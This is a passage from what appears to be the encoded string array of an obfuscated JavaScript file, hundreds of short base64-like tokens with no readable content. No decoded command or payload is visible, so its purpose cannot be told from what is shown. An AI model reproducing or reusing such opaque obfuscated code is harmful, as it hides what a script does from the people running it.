','ASkxW4SYWQW','D8kHW5FcMbu','oSkeW5yGha','WQydWOFcOSkQ','W64/W77cJCoh','W5jqWQ8lwW','W4zrvSo+W78','W5WRgutcNa','p8oLWPyFW58','nSkEW5SpfW','WQVdPmkvnGi','sSkTWPZdP3a','xCoEW6NdOq','W7S6DCkFfa','W5/dJ8osWQ7cSG','W7VdVCkRxrC','FCkUq3BcGG','W7HGW4ibW48','WR7dIs0Qiq','hSkrggjT','W6X+W7pdNmoc','Btjrj8kW','ksnqWPxcHG','DCkIW5dcJZ8','W5GniCoFqq','rMhdGhVcOG','W60NqmoPfq','W4FcUCoqESkt','W7XQWQyQAW','u8kwW7VcOX4','WRFdICkvnai','W7q0qSkslW','wCkoW4GlWOG','W6udl8oFBa','wrPGqmky','WRnQWRFcTmkc','WPpcHSkexsO','icHsDCoZ','ASkRiMFcJG','W4a3A8kGfa','WRKgWPdcVSk4','W4tdSd01cW','m35wW5zg','jmk/m2PJ','WQVdHJaGkG','W7eXW6lcTmoo','nYTNWQao','eMSFWP0F','WQpdHJeZpq','W6rZW4KXW4K','urT4CSkg','C3BcSWpdTG','w2ldMxRcVG','xtTesCo9','WPSexmoWW7e','W6uxu8kdma','b2rjWP0j','ixm/WRJdLW','W5Dpq8o1W7q','pwZdTSkCqa','eXThWOu7','W7TIW6xdM8oE','WQxcMrxdSc8','xZrsmSo9','W699WQ8PEa','bmknW44woG','wSkQAmo6W7u','neG8WRCo','W6e+W7NcNCov','ywJcSrtdOq','nNuPW70Z','W5TXW6tcUmo5','CIZcUmkBWPK','qCkTsM3cRa','oYTFWOyo','WPNcTKzeWQW','WPePW6ZcQmkH','sNpdNSoOlq','W5fFW4pdKSoY','sNBdNmoLkG','W5tdPmkFjXu','evxcPdWD','bmkzoMTS','W69SW4qZW5a','W77cK3DGWPS','W6qqy8kUbG','vdeGimkNuhhcP8oGkSknqa','W6nEWPmdFW','aXpdHw8W','nSkCW5qtpq','sNxcRJtdOq','amkCnhTJ','W63dUwz1W4e','W7vMWRK3BG','DNRcRXBdSa','nXldJdVcSa','WQNdTubjea','kvFdS8kmCa','WPddJIePlq','jqvlWQeC','WOZdNSk+gde','lctdScRcSq','W4XDW4ldPSoU','kmk8geb4','pdBdRuSp','WQ7dTd7dQZ8','ySktW5uWWRe','ESk3tCoWW50','WRWeFSoBW6u','W5iuW5JdNSo7','W6znW77cGmk6','t8o4WOOIW64','nWrPWRml','W5CiW53dG8o3','W63cVSkbFbm','WODTW4rPWRe','sMadWPpdVW','kspdGfTW','z8koWQ/dTgu','vYHsDCol','BgdcRXtdTq','DmkbW4C7WQ0','WQxcKCk4WPhdKa','lMdcVSoBWRu','W78lWRPxEG','W78Ixmkocq','W4zuWRJdTmoc','WOnaW5JdKSkI','ymkqW4pdH8kS','W4ryx8oHW7C','WPhcNSkeqJ0','WQxcLGpdJHS','W4C8W7RdGSo/','cSkflwn1','n2L9W7Hu','uSkGWRVcKrS','wmk2ySo6W6u','AMNcPGpdTW','W4ZcQsddLca','WQuhF8obW60','wNddG2pcSq','AsNcQ8ktW78','WQxdN8oIeaO','tsJcLqSB','Bw7cHqi','WRtcTL9SW5u','CrbxAmkP','daldR3Sq','uwFdPmoObW','r8k1WRZdIK0','irtdUI7cKG','y1blWO7dOG','e8keW5ebkG','W7OhvCkpjq','WRJdG8k8kte','BmkgW586WQ4','AdDus8op','WOe0WQxdNSkP','cCoLDIHD','rMSOWOhdVW','WORcJbiLWPK','W5dcQmo5BSk/','W5iuW4BdL8o3','W6xcI8oYt8ky','redcMSoxW5O','W6FdP8kNsHa','E8kPW57cHcy','CwpcPbJdQG','uCkrWP0aWQe','W7ZdR8k0rqq','W5ddGCkluXy','pCoFW5bdFG','uSkUqgdcUa','WPJdQCogWP7dPa','E8ogW4JcVmof','W6LVW5y6W4G','b8kTW6SSiG','j2/cQYa9','ag8zWPGO','W7KhjmoeAW','W7aWW6RdGCoM','WRrkW5pdN8ki','s8k+sxZcTa','WRpcMMfwW4a','FbXuDCks','zSkGW6aWWP8','jCo4ebD5','bgSFWPO/','W5bgW6yQW7e','aH/dMIRcKW','W5tcKqldOKe','WQypE8oCW7m','omo6cWDC','W4ZdJCkwFda','WP/cJNrsW5e','WPnpW57dLSkJ','W6tdVmkNxGu','FIzhuSkd','qNSIWOJdQG','WPdcRCk6rXK','BCk0xMZcNG','W6j+WQiSCG','hGXOWQtcUW','tgm0WPNdQG','AmkYDSoHW5O','a2KNW6jg','FMhdPSougq','crxdQwWj','amkBmhX5','eHZcQCkzWOG','ESkCFfNcJa','rxddJ2RcQG','W78SW6FdMmod','WRlcUt7dPbS','W7qDn8oCCa','qq1YkCor','wNBdUSkppG','WPFdUCoAWPBdPW','w303WOVdUa','e8kZWRVdPY8','ngrFWPSW','wYLGWRSy','uL3dT0NcVW','iftdU8kozW','W4XixSo3W7e','omo1fW1X','WPGVd8odtW','WQ1iW6ldGmkK','uIX8xCkt','WR3dP8opWQxdKW','CLNcRdtdKa','W4TxW5ypW50','q1CTWPRdLa','lSowW4PfCq','WO5fW5JdKmkY','W74LASklda','W5GzsSkUfa','tZDMsmkv','W5TCwCoUW68','WPJcLgveW5O','WQiqF8oyW7q','gCkSW5qfhG','WOidzmkqfq','WQpdJrqHsW','WRBdQSkzoqi','qKZcMSovW4u','WPvuW7pdNSoE','nCo+gHXV','WQWFW4ddICo7','WOtcN2DoW5K','WORcHNT0WQa','oftdRSkyyW','v3ZdHSo2oq','WOldII4qjG','BSk/W5dcLJO','WQldIJa/lW','abLRWRlcOa','ASkjW5RdGmos','iHddRtBcMa','ESkXW6ddL8o6','WQCmWPVcUmkD','WR7dIJyUia','tmkGwg3cPW','W7byiSo+W7e','mHLNWPhcSq','dCkgW5uslq','W6yElCoBBG','WOlcH2jnW4e','iLXrvCor','WQSpWO/cTmk6','q8kXrxZcTa','gCkbW4KFla','eCoYW6j2ra','W6uieNRcJq','W43cHSo+E8kD','pan/WPms','W4yoWR7dHmkF','WOmZWOv9WPm','bCkXfxbz','zdBcRCkqWP4','uK7cN8oqW5O','W6JcNNThWP4','rCkGvhFcPW','orXNWPar','W7ldRmkGrry','WOFdJ8obWQNdGW','W6mvt8ktjW','WP7dMmozWRRdNq','lKefnmoPx1HXxfZdRmk0','jqFdPsFcMW','W6pcK8oWySkA','W6BdUSkOuXa','zmktW4KJWR8','jKNcPaK9','tbL5xCos','iSoXgGfZ','qgFdJwdcSa','iLxcOGaT','WRBdRCkzkqS','qSkSW43dHCoa','oGFdUIRcLW','jWbSWOiB','eSkCW5Ofna','WQhcR1XAW5G','n2rqW5rh','W5H+WQqMFa','ASklW7JcHsa','x8koWP4CW4O','W7GvqmoPuq','WR7dRSoAWO7dKq','n0JcOGaT','zHRdL2BcGq','iComW5tcPmk6','WQNcGbJdTZ8','cqVdPxmn','W48htCkbjq','W601k8kMoG','W4JcK8o5tmk5','tCknW5FcGLO','WQddVSklggS','cujyv8ol','W6CBW4hdGSkc','BCkxEhdcGq','hdPBWOdcOq','iL5eqCoy','W7PfW4aSW6K','DfxdU8oIba','fJ9RWPdcLW','WQNdSSkppHW','W4mlW4RdNCoK','AGvTj8kW','WPi1WOJcUmkA','vCotW6ZdN8o4','hCownIe','WPzNvSoDW4C','W7ZcLCoRwCkt','W6LZW4CSW48','tCkLWO7dOxK','lCk+ewvQ','B8kzW4G/WQq','W7hdP8k+uH4','x2O1WPRdOW','WOWjWPBcMmkS','WRO6W5ZdHCoa','i0tcPWmG','W6dcJhvCWO0','wmk+W5VdMmk5','qSkzW5O9WQa','ee9+w8ow','W5Wua8kSWPq','emkgW4qfmG','jabUWPiD','WPzgWONcISoa','vCkNWONdPhe','raVcOCkGWPW','aMT9W7Hu','cCoKW7vWCW','uNFdMCo2kG','B2xcOHtdOq','rx43WP3dPG','oepcUbm+','lbxdVJVcLq','W6BdICkaDGy','WP3cLxfoW5a','s8kZwg3cTa','ECk7WRqXWR0','W54EW4pdGCo/','odNcGSk6W4a','eSkoW5qFpa','sq1/x8oC','xaH4W7XD','W7rVW4S7W4O','vt52qmks','WOVcNmkdwd0','mLyzWRCV','WORcKCkhudm','g8oMkWqw','WQxcNb7dScW','WO7cH3LSW7u','z30WWR3dSq','BMlcOWJdTG','WQhdVSobWOJdMa','W6fZWR0Fwa','WQpdU8kAmHm','rautWPHR','W6ZcHmoOwSky','WQybDSohW6G','WOjSWPZdGmoA','W4hdRSklbaW','t8okWQJdGg8','gSoNW4ubgG','E8k/WOKJW70','tCkEW6hcQCk5','prvTmSov','WRSsWO7cOSkR','pwfkxmoq','jSoRcrfO','j0VdSCkODW','sXPWvmoo','r8kYW5RdGmoC','z8koaCkeW50','oXtdTIxcHW','wHRdV0dcMW','iHnZWPav','i1DyxSof','rxCVWOJdQa','WQaQhZJdVW','W45EW4FdKSoL','WQaCieldSq','s8k/W70CWPO','vMldImoTiq','W58jW4ddNCo4','W4n2AmoWW6m','nanVWPap','mrj8WP4n','dHddQ3uy','F0ZdN2FcOa','as9zWQa','WRxcNWFdOYy','fHldQ1OX','W75RDmovW6m','sCkNW4FdKCoe','frT7WQpcUa','lSkBd30a','W5dcIuXXWRa','W54tmf7cVG','W7VdISkjzsm','mX5oWP8T','aN7cPrON','W4tdHbq1fW','e3WvWQWD','yCk+WQhdI8oq','WPKEcCohW5u','zSkJC8oKW7u','ChVdNCoabq','whS2WOldSa','WORcLqtdLJu','W7ukoSorAq','a14JWRSI','zSkGW5lcJca','uxVdNCo1pa','W5fWzCklW4y','EMpdJXxcQW','mgnpW5rH','zHTrzSkq','W7LIW5tdMSoS','Baz/qCks','WOBcH8kvqt0','WOHlW5ldM8ol','W4XtxmoKW6C','nmknW7uxlG','fxbFACol','WQdcPmkVwfq','W4yYhv7cJq','WQCJWOrKWR4','D8kOW5VdGCoC','BCk6WOSeW4m','W7BdUSkTwWa','frfZWQVcOG','a3qrWOy/','qSkGySoVW78','Fsr8qCkv','oLFcRrS+','W4lcRuTcWOq','W4ilW53cPCoO','W5nfW5JdLmo7','vG1Os8ol','W58Gt8kbiW','zmk8W4ZcLcy','W5fow8oVW70','WRPsW5/dO8ka','eg4xWPmY','oSkTW7Kuda','m10OWQPv','mXLZWPGt','W5hdPSkuCty','orn+WP0q','ca5ZWQRcSq','fmobWQtcNti','W7JcThDmW7y','W6uWW6ZcJCoB','EtHCA8k8','W6HTWQyJAq','W6/dSCkXwbm','xavaBSkj','cXfGWQ/cPG','WR0hWRhcPSkd','relcICoAW68','m17cQXGW','W7b1W4BdKCkz','W6hcNSo0uSkZ','W53dH8klkWq','W6a/W7tcNmoB','WR3dUCk4ccO','W5mqW5VdNCoL','nWj9WPys','WQCtE8oCW7m','sSk0BvBcMq','iHy+WOWF','mMVcQN8u','W43cVSoPtSk+','W7hcJMzhWPW','WPFcNbm4W6q','mXZdVcJcNW','xCkJW7WEWQm','WRxcNahdUde','mMLrW5zC','W5jssmoSW7i','WO/cGmkKDJ8','W4XZr8odW5O','dHnFWOpcSq','ASkMW5RcHtK','WPJcG3HhW40','W6dcH8o/sSkD','WOVcUrRdTIm','WQpdJSkeism','z8kmWQKbW4G','tSklW7dcLaa','WPiaWRHkWRW','dmodW5e9uW','iH/dNGBcJG','nw1CASkX','WPhcKN9rW4e','sCk3WP7dOMm','WOxcP8kGpbK','x8kpE8oEW5e','WQFdU8kEcgG','E1OaWOZdHW','uJfaACkl','CCkvWQJdH1i','mCkGW7Oemq','WRCqWPBcT8kQ','fXldPhyn','W5PmW7CyW50','r8kAWP8xW4i','oSoeW4PuBW','W5FcO2vpWRa','WOtdHCogWRddJq','wxddKM3cVa','WR1RW7ZdHSk0','W4H6W5SkwG','WRpdQCoqWOZdIG','aaddI2m0','W4PgW5VdGmoM','qNuIWR/cIq','WP1JW4BcV8kN','pbldQcVcMq','W6mgqCkskG','hKNcTsy2','WPdcJSoSrem','W4K7dexcMW','W44AW4tdTmku','WRNdHd0MnW','ow/dMXiH','WQvXr8oxW7W','qmkxq2BcVW','W67cLCoRA8k/','AsvgkCkY','d3FcIN8B','WQFcLJ7dLai','vH7cPCkXWRK','W6NcM8kFuCoH','tCkgWOmcW5m','WRZdOCoEWO7dKq','WQVdR8kIgbC','W6ZcHCo/rSka','rh/dNSo7kq','WPjjW5/dHmk0','tSk5W6jcWRK','tmkKASoMW7a','WQmAWQbmWRK','W7rLWQyXEW','WOFcTJpcJXu','WQHzWRRdOCkT','EmkBpNvOWP/dNq','WRtdOmoaWPZdHq','WRSgWRXDWQO','isNdNgGB','W58LqCoIW4u','A8ktWQeWWQa','cgJdV39N','WQ8oWQldGmoM','WP3cJN1rW5i','rCkQE8oMW70','WQPIAColWOy','W7OeoLRcJG','WP0KvSoWW54','yhVdQ1ZcGG','zCk/W5RcLJu','kKldJCkAza','rSkCWOKlW4K','oSojpqfu','gmkdW5uqla','CmkVWPRdIrm','WP02WQFcKmkz','W5aDWRFcT8kd','WOxcHSkJyd8','WQNdSSkdnrq','pmotpr5+','WQitEmoxW6q','A8kJW60OWR0','W7SDiSozFa','bXLnW7Ow','m3/dRdNcIG','W68nl8olBq','W7WmW4yeW40','txaZWP3dPW','WQBcUCoSCru','WPldVfuUlq','WQZdSSkbor8','W6XXW4G6W4O','nHXVWPOl','l8oxW5ryyG','W6Ctmw/cSG','mLRdO8kAza','tx7dN8oXjW','iwFdLCk2BG','WQ93W57dPCoG','k8kyW7xdSbK','A3JcObNdQa','W5C7gvpcJq','lCobW45xza','AxxcTXRdTa','D8kcW5S3WQa','WRRcQY0ecq','zCkqoGn9','jLDlW51o','tgBdIg3cTG','DMJcNx9U','W7DSW4qIW4O','W6Kqvmkoka','WR3dSSkonWi','WPCIu8oNW6u','WQxdUx1VW6u','teFcICowW5S','qmk9WP/dUhe','W5fsW4xdKSoI','WQtdHJG1kG','hMFcKHiA','nuPFr8oy','s1xcGIpdSa','W4CaW6xdNSo6','kKBdQ8kmDW','f3uvWOGQ','iMf0zSoE','zxJcMCoCW4G','W7r4W4uXW5C','W7lcLSo9tSkv','W48bdmo0sW','W41jq8oRW7q','W41hW64eW7m','pfxdTCkfzG','bs/dGvWY','W7PIiCoDrq','CxRdRmonkG','bHpdLaBdSa','zvPwvmk9','WRSYDmowW4W','nSowW4jFFG','DmkBW4STWQS','W4S7euVcMa','WRvsW4ZdUmki','WRpdUSorWPRdNq','W60wt8kklW','tgJcIvtdR8kDW5xdVaCsWOe','W6dcNNnfWPG','kv1Bxmol','W48pawxcKW','WPJdUSoEWQ3dUa','W6T6WQmSFG','WQfGW6BdO8kM','mqpdJu0y','x8k1W4VdISon','tNxdGMdcVa','pSobW5jlDa','lvKMWR8j','WOedcCodWOG','jSoAW5Xdza','nfpdLCkMrW','pSkgW60Lca','gqtdMIpcNW','hN0zWP0j','pG3dTNCw','W7X7WRmHya','ASkOW4hcHta','d8kXof5S','amkoW4u4iG','W7adW53dHmoT','qSk9xhRcRG','WPVcHmkksJ0','kYldIxGQ','qCkQW53dLSoo','WOZcNmkSjx8','oCksWRZdLK4','o0/dTmkazG','ta/cR8kOWPK','cSozW4zuvW','gaTlWOen','W5FcHgvHWOq','A8kKW4FcGsi','W44wW4pdNCoU','WQytWRPBWRC','xxKUWPVdTW','WOO5W47cT8o9','W7T9W7pdU8od','yCkbWRhdJ20','W63dO8kHqb0','WQH0W7BdOSkr','lr/dQJNcJG','W6uEdCoECa','WQKkWOVcTmk4','gmkDW4uEma','W7GxrSkbka','W586e1/cIW','WRGCWO7cTCkJ','W4qvW4hdH8o6','W6VcICo1umkj','vmkBWQe0WRO','t3xcHSoTW5W','W4eSbuVcHW','aqxdQ3qp','W7m9W6ddG8os','WQNdOdyTjW','ASkxW73dImoA','WRxdH8oFWOZdKq','W44FW5BdGSo7','aMKXWROF','ebTyWQCZ','imo2fGr2','q3O2WONdUW','CdtcOCkbWOi','WQWbE8oqW4m','xmkTW67dKCoo','WP3cLMztW48','W7ZdQSkQrqe','WPi/xmo2W5i','W4FcQe5cWOi','W7OliSowBq','WOtcO2nVW5y','ymkSW5RcGsi','WRJcJrxdOJS','ACkdW4qHWRO','W40EW4RdG8o7','W5HXxCoiW7i','y8kVWP/dMXm','W5ypW5xcR8o+','A8k0CCoNW5G','u8kRWOxdVMO','WP7cJ2TkW5S','pdXAWRhcOW','WQNdOmoAWRtdPq','W7OWW4hdVSoi','W5yyW5NdLSo5','iZ7dTqBcHW','WPOdD8oWW5i','yxGNWPpdLG','W7DaW57dPCog','zulcO8o9W6i','WQBdVSkBoaq','wLlcGmoyW4y','c3OaWPK9','gI5pWPuQ','W70AsCkrlW','lmkpW5SFha','WQyJzdJdVq','BtRcPSkfWPK','WOPUW6BdNmka','BSk8WQyAW4S','WRZdSSkcja8','WO/dQW8','zSkxWPCOWRq','tCkQB8oVW7e','qCkUsxJcOW','r8k1Emo9W7i','nXLTWOet','exSCWOSP','W7Oejw8','wxCMWPJdOa','seRcNSofW40','kSozW4XFCW','W5LeW57dGCo9','W6VcQCo3s8k6','WRpcLb7cJc4','aGXkWRxcTq','W49gW4hdGmoL','WPfZW4tdSmk8','W6iFh1NcJG','w2a/WONdOW','vtH/tSkc','WP5vW6hdMCkw','W78vyCkMmW','W5zLW5aIW5i','swfwW6jS','Emk1W6iYWRe','ieHDrmoi','W4inpxRcPq','WPtcICkuxcO','W6pcHmoNtCky','WObLWQi0bG','WQ/dJZK9ja','lNpcGmo6W6O','WRavWRHcWRy','FCkyWO0CWQe','AvCRWO3dNq','WPGbzmoCW74','x8kZW78vWOG','amonpWbI','WRRcGcNdSJe','hSkBogDI','iM1lW59w','sh43WO/dSq','W7fivCocW7a','rSkMWOVdO3G','WQP4WOrOWOS','WOhcICkwuYa','orlcKsJcNW','xc1MxSkf','WPJcKgTvW5G','W5yAW7lcRCod','WQ4gySonW6m','imkGW5isnG','hvldHCkaBa','eSkiW5efmW','WRaBASogWOG','WRPhs8otW5K','W71fW57dK8oY','W6WjiCoBDW','W5b4W4W2','o8oxcSktWO1qoLmIlW9O','WOPkW5pdN8kI','mbRdR0lcOG','nILfWP8Z','WOyBWQDeWRi','r8oFWP7dQWy','wmk5W5xdImov','W51XW5xdPCoh','k2jyW4Dd','WQtdGSouWPtdHW','ELxdItddKa','x38RWPVdQG','bYhdKWxcQG','W4yOgL3cNa','rZ1VrCkC','xh0GWPddUW','AeaeWOpdLG','WRbaW4FdGSou','W7pcL8oSoWy','W5PRWRSKyq','WQVdVmkboGC','WONcNCkaqd4','WPxcTh9kW64','rmk3W6dcKYm','WPeVW7NdH8k1','CXFcHCo8WPS','pqhdSIBcMq','rSkRxghcOW','seFcH8oaW5y','WO/cJmknvsm','W6CummoqDq','WO/cKwftW5K','W7b5W5hdKmo1','W7TdW47dG8o2','aMxcON/dPG','W60WWQBcQmovW4PSWQGBr8oTdG','W6hcNCoMw8kx','WRTlztpdS8opWRZdSZVcQCoTW6W','W7hdI8kkFYq','qCo1eYDI','rSkyAeBdGW','lw1rW5fg','r2NcJLxdQCoPW5RdNJGAWRhdLG','W4SeW6lcVSos','W4WIcSoZBW','WOWAWRjsWRiZi8o/iSo7prW','g2BdG8kR','lXHNWRCR','WPysDSoxWOG','ymkUW7RdG8oz','FCkWiLBcGG','gSkFlgnV','WQtdVCoFWPZdMq','k8o3W6zswa','W6JcGNjDWOe','xCkyWP0MW4i','w8kJWO7dO2e','WR3dPCkpjWe','tSkcWQ7dUZ4','W70FimoxAG','tbP5tSoh','W7FdQujLWQu','W7WCf1NdPa','ltjIWQmM','W5upW4xdGCoL','sCkHWPddQge','oXtdPt7cLW','W4jhyCkiW5C','W7eGW6ZcGmon','sNqxWQ/dGq','tw3dJwpcVW','rmkTWPxdOM8','ASkEW544WQq','W7xdOmkUuXO','W7JdPCkowsK','WPNcGSkvwJy','nXXZWQCQ','WPJdRbua','WRPxW4BdLSkM','v3/dI8oWrq','W7VdR8kVwru','dGvJWQJcQG','thKIWOxdQW','W541dvlcGa','W7xcLmo6r8kf','W7j6WRm2zq','F8kFW586WRS','qfW3WQ/dHG','WR8DWOXPWRO','W74wuSkeoa','eSksk2fn','WRpdJJqZnW','xmkxWOeCW4m','xSkDWPLJW5y','c0nkW7ra','WRRdJd0Jmq','W7H7ySobW4i','W7iUW7FcN8or','W5PFvSoRW7e','sCk2WONdUgy','WQOJWQlcP8kfW4zPtg7dJJyg','sSkuWPGAW48','wSkrW63dLCoI','pvdcOGqX','ymk1W4pcJdi','twddMmoVia','fstcHelcMG','yrTrj8kW','wmkTvMtcUq','xGvnFCkt','AhZdNwJcNq','W6H6W4WXW4y','WORcNSoMxSkQ','sHf5wSoy','W7tcHw9uWRC','vwdcSGhdRG','WOtdKHikaa','WPxcNSkdwJW','E8k6W4xcGsy','dtH3WRBcPq','WQNdO8kiprC','hSkoW4OykW','wxZdMSo0lq','qh3dJ2VcVG','W7ZcIhjbWOW','vd9Zu8kl','fh87WOS4','WQxcLHddQYm','iYrpWQaz','WO9LW7FdKmkl','W4hcQ0e7WRS','pXTRWORcKa','r3nFC8oZ','W5VdOmkWk38','WOpdNSoCWRZdPW','zdBcRmkxWPG','WPvSWPykrq','CmkCDh/cRG','lbBdVJ3cNa','zCkWW6BdT2W','sMCYWQVdSq','WQCyESoAW6q','WR0cDmohW7i','zCkDW4e+WQC','gSkcW40blW','iKJdR8kDCW','BxuTWOtdTq','fbf7WRlcQG','W6qgs8kgkq','ne/dUSkoyq','srjyySk9','eXrHWRpcUa','ASk9W5JcLIC','W7VdSSo0kKVdImoWvmoNpmkM','ir/dKs3cUG','WPrjW4ddLSk9','tmk2ASoNW7O','WR8kWPpcPmkM','sxuIWOZdSW','WQbXFmk7W4C','AsVcTmkaWOe','ECkIW4FcJcy','nM3dHCkcEG','xx/dNCoMjq','irZdSIRcMW','W5uqW4xdHCoO','W7ZdS0DWWRy','W7j4WRClCa','FCkfW5uQWR8','sMtdNgRcTG','W4fCw8o0W6W','EMpcRrFdQq','pSkQW4FdU8ohiWq','iKZdSSkkDW','WRHUW7NcQSkI','E8kbW4OQWQO','nSkLW7m7pG','W54+ogxcQq','FgNcQXddQG','WOhcJ1rcWRK','gmkfmgPH','f0tcKYhdSW','oCormtvl','uwBdM2/cUa','WOxcHSkCur4','f1hcKMRcJq','WR4NqCoqW4C','B8k6W4xcJs4','WPJdOIHCsW','WRuqWO/cUSk/','twpdK8oXiq','W5SKaKhcPG','WRuDDmofW78','W54mW5ZdHSoI','EcVcPSkcWOe','FCkzW548WQa','eIhdTxmY','ACkjFfNcLa','Dmk2W43cJda','ySotW4FdS8oC','W5OuW7NdO8oh','W6nTWR4IBG','hSkgnMHJ','tqVdIqBdJG','W7pcPSoNjSkZ','tSkuBwpcMq','nmobW4rrDq','W6XvW5tdUSoM','W5GoW4BdL8o8','W69mW5qcW50','W7bSWQiqwW','W5nNW5ddVmo+','W7mwkCorAG','mmokW4juEa','WRPwsCoLW5u','iHbJWOmw','t2pdMxtcTq','s8kzW4DxWO0','qhCiWOxdPa','uCkYx3BcQa','WPNdJSkDma8','WOBcGxzwW5i','W6baWRRdPmkV','veNcMmoZW40','WPBcIwDTW6W','oabfWRKB','WQNdUmkEiGm','W6tdP8k0rrC','sZ9KrSk6','h8kAW5GzkG','WPSLWQNcMmk6','uW7cRSk2WPW','d8kaW4urlG','rHDAASoQ','tmobW7tcOcC','e8khohD0','cgfxW6bi','CCokWR7dGuu','iqldVIdcHG','W7RdUCkQqWG','W44WW4RdG8o7','hLtdISkRyG','W70CdSkPfW','aq7dUh0B','WPVcH3zgW4y','CIZcPSkiWO4','D8kcW7dcJXG','WQGtWPRcU8kR','W4ZdQWFcKdu','WR3dPCogWPNdNW','WQdcNSkkvd8','sCkRWOJdQw0','rhxdK8oIla','WR7dRZO9kG','BbTNzmo/','r8kYCSoOW7m','oqnxW7pcGSkQlrVdRLlcKHS','sdn5x8kq','W4VdVCk1wqu','WQ5kW53cQSol','rxVdNCo3pW','WPuDW5lcMSoGEmoL','wKxcICoAW4q','WOtcHMjpW5W','jSowWQBcUCom','W5z5W5SeBa','W5nCW5/dLSoI','WP9dW5JdNSkX','WQKrWPBcU8kO','WPFcISkAwsS','d2LjW6jg','W7ZcLefbW7S','WPCnD8oWW4a','tCk3WP/dUN0','WPhcNhPpW4C','lHqkWOL1','WQhdIYmPkq','WROyW5/cOCkb','W5ykW6NdM8oL','AWXWtmkd','hSoMW58Ozq','W6qktmkslW','WRRdQ8oAWPtdMW','hW5GWQpcSq','W7BcKmoYqSkc','W5LjwSoKW74','FXNcLmkGWQW','W606eg/cRa','WRxcKJddRZO','jrTNWOiz','v8kXCSoUW6W','WOCJWO5vWR0','W4tdRmkZxtu','WReqDSoeW7u','W5GLdSocqW','WPGVjmoizW','xCk5qmoeW4q','w2BdLgxcUG','lCk9W6fjBa','WRpcLNjsW4m','WPWYWO9mWOS','WQtdPmofWRBdKq','WOigW4rqgwpdO2VdJCoyyq','W6BcHSo2uSkg','WQJcVSkPwHy','nSoBW45uCq','hSohiGrc','W7H9WR0YAG','W7aUbSk/vq','ySkbW5OTWQm','W5FcOCoDyCkK','W5j4WOeZtq','gqj5WRhcTa','WQBcJZJdRbi','W4yLW5tcGmoC','WOtcQY8ecG','W4yNW63cImk6','WQZdKcmPkG','u8otWQy','jHjGWOqh','crP3WRFcVa','WQtdVmkwmW8','FLxcIWpdGq','f2iaWPu3','EhldVmkpha','nSokW4fAzW','WRVdJ8kVmcS','bSkFk3P0','vxVdMCo5lq','E8kyW7ZdPG','yh3cRbZdOG','WQVdPCoAWP7dMW','t8kqyN3cNG','W5vEW4BdGCo2','xCkUW6ddP8oh','W7BcG8oWwCky','WQSZWOTUWPC','eMizWOC+','nmoyW4Dcyq','bfyrWRST','WP7dH8oDWP/dHa','WQddRmoFWOtdIW','vb5LuCow','e8o6W5vEFq','W7SXbL7cHa','efBdQSkjCq','cM8BWPaF','kqFdHuOQ','aWrHWRBcUW','jKPEx8op','B2FcOGldOa','lSoZaq1Z','W486zmk1iW','W7pdSSkGwWa','y8kuWO7dQMK','wwpdN3RcSa','WQWWW6/cHmkD','dWJdTeOQ','WQ8NWQtdICkz','W5hdTbtdR0q','rqzgBSkj','WOxcN8kdxsS','iLpcQHG5','W757W5m/W48','xu/cKmo4dW','wNpdJmo7rq','A8ksW6ZdP8o6','WPG2WQ3cNmkU','h8oMW4GPWQC','WO/cQZijaa','W5yUh13cIq','wgmWWPRdPa','vmkVy8o/W7C','WRRdGdWWeq','er5HWR7cPq','aHPCWO/cTG','nfbvr8oD','W4qQhvZcNq','WRldT8oIwdK','kNftW5zq','zgxdJfNcTq','WOikDCkMjG','cSkrmMvi','w8kFW5FdP8oK','vKtcJCoDW58','WO/cLxzqW5S','pqHmWR04','d8khW5/cMt4','WOiXASkQtG','W40fx8oPkq','shxdImoZlW','k1reuSov','qb7cJdJcIa','yxyWWOddPW','fH9IWPiB','W6BcIwbaWPG','ng3dI8kvzq','mXPAWPmx','oCorW4DgFq','kHyBWOqw','tXzOw8oq','W4u7avdcIa','a8kpW5S0WOa','wv4SWQpdLa','uWffu8kH','bI9HWPWT','WQOtWPFcQmkJ','W4rDvCo+W7a','W5XkW5hdKmo1','WRtdOSofWP/dHq','W5dcOLTHWPy','uvBcHSofW4q','WOZcNGddSIy','pGddObCW','W7CGaCofDa','xSkpsCkeW6m','W6xcK8ouACk3','ifvXD8o6','mN3cGKWk','WOhcJmo5pbG','crBdRMGA','W6ulqSkjmG','WRWoWQH4WRa','faVdOMSw','umkpW7OAW44','WQdcIb7dTcC','sYrwBSkF','W6XCWPOYzW','W4CEW5RcQ8ox','W4zkW67dHSoW','FN7cQgtdOa','qGxcVSktnW','W4zCsmoJW7C','rSk8W4BdISoA','imo+eqn8','BCobW5VcTHS','p8o0cGT7','WOZcNmkqrHy','W4LiW5NdMmoL','gYtdJehcVW','gJxdMH7cJG','WQVdSSkyksW','WOnnW5ldLmkS','DCktW6BdS8oE','W5NdU8kIFtK','W6hcHwPqWPm','W7zLW5KUW48','oSoaW4zsza','WQ/cM3HhW48','tCk0y8o4W7K','eqLcWR0Y','W4PmW6CoW6m','WQ0mFmopW64','DCkUW4JdUCoc','W4Xyqmo8W6C','WOBdHCkPfq','WPRdSsmFlq','W4ZdPCkYyZG','vepdPSorW4u','ahfIWPWl','t8kVFCoJW6a','rSkFWOSyW5i','a3z/FSoC','BZRcRmkkWOq','W44wW4NdMCoM','Amk+W4hcNtS','o8ovW4juCa','WR7dVCoeWPVdHa','E1VcObJdQq','DgpcIHJdJW','WRFcLXxdQtC','W5NcLx/dTHu','W7W6jMpcVG','imk4wCoHW7W','W4hcUmoLwSkk','mmkZWPddPrG','a8owfcCw','WPNcMCkpsdi','W6S7W7BcKmoz','W6/cKxLEWOq','WP7dJSoZWPZdVq','WPtcNmknxZe','xxpdL2tcQa','eSoaW5v8qG','W6PZW5a8W5W','W68opvpcHq','aw0uWPG9','W48tjMBcMW','W7pdR8kNuqK','W55PWRybza','imktu8oZW6C','kcpdGL4Q','WRxdGSkHoG8','ESkQx8keW5C','lLy0WRSc','WQBcJ8k2kta','W4yGaSoyzW','W68qju7cVW','W7pdUCkhwJW','yf3cVZtdUG','WRdcQmksuvq','w8kVWPxdO2e','WQypWRH1W5e','WPhcICklvci','WPZcTKDHW4u','c8oCcMH2','W5zGWQ04W6O','tLddVSoymq','W6aZW7tcG8oe','WOddICkMfcy','WP0/WQ5jWPi','WPJcMhbgW4C','t8koWQamW5W','fwGDWPK2','W7lcMCklrIK','pSoXfXjY','mv5ruCof','WRu/gK3dPa','jCo6W4nayG','W7ddMmkwxMO','W6ZdSmkXxXW','WQ4CDCoLW7i','W4ykW5tdLSof','W6e/W6lcNSog','WPldHCoeWPNdHq','k0zbs8ov','WRxdRCkDma8','Bm